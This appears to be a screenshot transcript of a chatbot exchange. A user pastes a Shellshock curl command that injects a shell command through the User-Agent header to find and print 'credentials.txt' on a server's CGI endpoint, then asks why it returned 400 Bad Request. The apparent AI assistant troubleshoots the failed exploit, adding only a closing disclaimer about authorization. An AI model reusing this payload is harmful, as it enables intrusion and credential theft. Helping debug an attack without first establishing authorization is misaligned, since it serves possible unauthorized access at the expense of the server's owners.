 Y
I run cmdcurl -H "User-Agent: () { :; }; /usr/bin/find / -name 'credentials.txt' -type f -exec cat {}
\;" http://200.200.200.168/cgi-bin/printenv ,  below is the result , is there anything wrong?
cissadmin@TX-01:~$ curl -H "User-Agent: () { :; }; /usr/bin/find / -name 'credentials.txt' -type f
-exec cat {} \;" http://200.200.200.168/cgi-bin/printenv
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at 200.200.200.168 Port 80</address>
</body></html>
The response you received indicates that the server returned a "400 Bad Request" error. This
error typically means that the server could not understand or process the request you sent.
There could be several reasons for this error:
1. Incorrect URL or endpoint: Double-check the URL and make sure it is correct. Ensure that
the `/cgi-bin/printenv` endpoint is valid and accessible.
2. Access restrictions or authentication requirements: The server may have implemented
access controls that prevent unauthorized access to the endpoint. Ensure that you have the
necessary permissions or credentials to access the resource.
3. Server-side security measures: The server may have security measures in place to prevent
command injection or malicious requests. These measures can include input validation,
request filtering, or protection against known vulnerabilities like Shellshock.
It's also possible that the server has been patched or configured to mitigate the Shellshock
vulnerability, which could explain the error you encountered.
Please remember that attempting to exploit vulnerabilities without proper authorization is
illegal and unethical. Only perform security testing on systems and applications where you
have explicit permission to do so.
Regenerate response